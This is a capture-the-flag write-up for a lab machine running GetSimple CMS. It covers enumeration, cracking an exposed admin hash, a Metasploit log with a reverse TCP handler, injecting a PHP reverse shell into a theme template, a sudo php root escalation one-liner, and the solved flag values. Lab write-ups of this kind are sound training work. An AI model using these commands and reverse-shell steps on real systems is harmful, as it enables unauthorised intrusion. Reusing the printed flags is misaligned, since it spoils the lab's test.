Sum-up
TL;DR
The admin portal could be found with simple enumeration.
admin:adminworks but enumeration can also reveal an exposed hash of the password. Now authenticated, trying to exploit the RCE CVE though the upload features have been disabled.Editing existing files however is still possible, and we can inject a
phpreverse shell payload into the theme template file and get an initial access.Once you’re connected to the machine, first reflex is often
sudo -l. Here we can runphpwith root privilege, and the Privesc is well documented here.
Vulnerabilities
- Sensitive Data Exposure
- Insecure Authentication Methods and Default Credentials
- Remote Code Execution
- Local Privilege Escalation

Flags
user.txt
7002d65b149b0a4d19132a66feed21d8
root.txt
f1fba6e9f71efb2630e6e34da6387842
Write-up
Enumeration
Scan the Target, add the host resolution to our file in the meantime.
Nmap scan report for gettingstarted.htb (10.129.42.249)
Host is up (0.013s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 4c:73:a0:25:f5:fe:81:7b:82:2b:36:49:a5:4d:c8:5e (RSA)
| 256 e1:c0:56:d0:52:04:2f:3c:ac:9a:e7:b1:79:2b:bb:13 (ECDSA)
|_ 256 52:31:47:14:0d:c3:8e:15:73:e3:c4:24:a2:3a:12:77 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/admin/
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Welcome to GetSimple! - gettingstarted
9509/tcp filtered unknown
27681/tcp filtered unknown
46968/tcp filtered unknown
56743/tcp filtered unknown
58667/tcp filtered unknown
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWe’re working on a GetSimple CMS Framework, and online research shows it is vulnerable to Remote Code Execution, though the latest version requires authentication first.
FeroxBuster returns a pletora of available path, which are visualized easily on the BurpSuite sitemap if you specify the --burp option. It can replace quite well the Professional Engagement Tools feature. Make sure not to DoS the server however as it uses 50 threads by default, you can change it with -t {number} option.
feroxbuster -u http://gettingstarted.htb/ -x pdf,php,js,html,xml --burp -t 10 --scan-dir-listingsLeveraging exposed Hash
Among the results, the data/users/ path has an exposed admin.xml file with a hash, so cracking it might give us valid credentials. We have a Sensitive Data Exposure vulnerability if the hash is of any use. Most of the website code is also exposed which should be noted.

hashid -m d033e22ae348aeb5660fc2140aec35850c4da997
Analyzing 'd033e22ae348aeb5660fc2140aec35850c4da997'
[+] SHA-1 [Hashcat Mode: 100]
[+] Double SHA-1 [Hashcat Mode: 4500]
[+] RIPEMD-160 [Hashcat Mode: 6000]
[+] Haval-160
[+] Tiger-160
[+] HAS-160
[+] LinkedIn [Hashcat Mode: 190]
[+] Skein-256(160)
[+] Skein-512(160)
john --format=Raw-SHA1 --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA1 [SHA1 256/256 AVX2 8x])
Warning: no OpenMP support for this hash type, consider --fork=3
Press 'q' or Ctrl-C to abort, almost any other key for status
admin (?)Turns out the default credentials admin:admin are valid. I prefer to enumerate and check for content before trying to attack a login functionality to avoid blacklisting. Insecure Authentication Methods and Default Credentials can also be added to the list of vulnerabilities.
Trying CVE
Trying to use the Metasploit exploit directly result in an error, so we’ll have to try it manually.
msf exploit(unix/webapp/get_simple_cms_upload_exec) > run
[*] Started reverse TCP handler on 10.10.14.228:4444
[*] 10.129.42.249:80 - Authenticating...
[+] 10.129.42.249:80 - The authentication process is done successfully!
[*] 10.129.42.249:80 - Extracting Cookies Information...
[*] 10.129.42.249:80 - Uploading payload...
[-] 10.129.42.249:80 - Exploit aborted due to failure: unknown: 10.129.42.249:80 - Upload failed
[*] Exploit completed, but no session was created.The upload feature seems to be disabled, hence the metasploit exploit failing. This applies to all features.
Editing theme to RCE
However, the theme option is presented as a php editable file. We can simply edit it to insert a reverse shell payload and get a connection. We have found our Remote Code Execution.
PentestMonkey Reverse shell payload :

We can then setup our listener and reach the template file to trigger our exploit.
PHP (Privesc High Privilege)
 As of now we’re logged in at the web-server, and need to look for Privilege escalation. Since we can run
As of now we’re logged in at the web-server, and need to look for Privilege escalation. Since we can run php with privilege, we can setup an other reverse-shell as root or just elevate this session privilege.
Source GTFOBins
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
CMD="/bin/sh"
sudo php -r "system('$CMD');"Which can be used in a one liner instead of going crazy with variables.
sudo php -r "system('/bin/bash');"Now that we’re root, we can grab both flags at the same time. Note the user flag was already available before the privesc even as www-data user.